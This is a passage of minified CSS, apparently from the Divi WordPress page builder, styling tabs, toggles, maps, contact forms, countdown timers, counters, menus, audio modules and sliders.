#et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div,.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_content{display:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_toggle{border:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et-db #et-boc .et-l .et_pb_toggle_open{padding:20px;background-color:#fff}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et-db #et-boc .et-l .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_title:before,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et-db #et-boc .et-l .et_pb_toggle_content{padding-top:20px;position:relative}.et-db #et-boc .et-l .et_pb_toggle_content:empty{display:none!important}.et-db #et-boc .et-l .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_toggle_open{z-index:1}.et-db #et-boc .et-l .et_pb_map{height:440px;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_map_container img{max-width:inherit}.et-db #et-boc .et-l .et_pb_map_pin{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_map{height:400px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_map{height:280px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_map{height:230px}.et-db #et-boc .et-l p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}.et-db #et-boc .et-l p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et-db #et-boc .et-l .et_pb_contact_field *,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_video{position:relative}.et-db #et-boc .et-l .et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et-db #et-boc .et-l .et-pb-contact-message{position:relative}.et-db #et-boc .et-l .et_pb_contact_form_label{display:none}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]{position:relative}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}.et-db #et-boc .et-l .et_pb_contact_field_checkbox,.et-db #et-boc .et-l .et_pb_contact_field_radio{display:block}.et-db #et-boc .et-l .et_pb_countdown_timer{padding:4%}.et-db #et-boc .et-l .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et-db #et-boc .et-l .et_pb_countdown_timer .section{display:inline-block;position:relative}.et-db #et-boc .et-l .et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et-db #et-boc .et-l .et_pb_countdown_timer .section.zero p{opacity:.4}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.value{min-width:100%}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_circle_counter{max-width:225px}.et-db #et-boc .et-l .et_pb_circle_counter_inner{position:relative;display:block}.et-db #et-boc .et-l .et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_circle_counter .percent{word-wrap:normal}.et-db #et-boc .et-l .et_pb_circle_counter .percent,.et-db #et-boc .et-l .et_pb_number_counter .percent{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{visibility:hidden}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3{font-size:18px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et-db #et-boc .et-l .et_pb_number_counter.active{opacity:1}.et-db #et-boc .et-l .et_pb_number_counter{width:auto}.et-db #et-boc .et-l .et_pb_number_counter canvas{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_number_counter .percent{height:72px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_item h2{margin-top:10px}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et-db #et-boc .et-l .et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{content:"\e050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;-webkit-transition:.4s;transition:all .4s}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay:before{top:50%}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"\55"}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:flex;-webkit-box-pack:stretch;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--disabled,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-input,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button:after,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"\4d";font-size:1.7em}.et-db #et-boc .et-l .et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_audio_content h2{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container{background:0 0;height:auto}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_audio_module{position:relative}.et-db #et-boc .et-l .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et-db #et-boc .et-l .et_pb_slide_video .wp-video-shortcode video,.et-db #et-boc .et-l .et_pb_slide_video video.wp-video-shortcode{height:auto}.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after,.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important}.et-db #et-boc .et-l .et_pb_section,.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%}.et-db #et-boc .et-l .et_pb_video_slider .et_pb_slide{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_post_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_slider .et_pb_container{width:80%;max-width:1080px}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement{position:relative}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"\34"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"\35"}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db 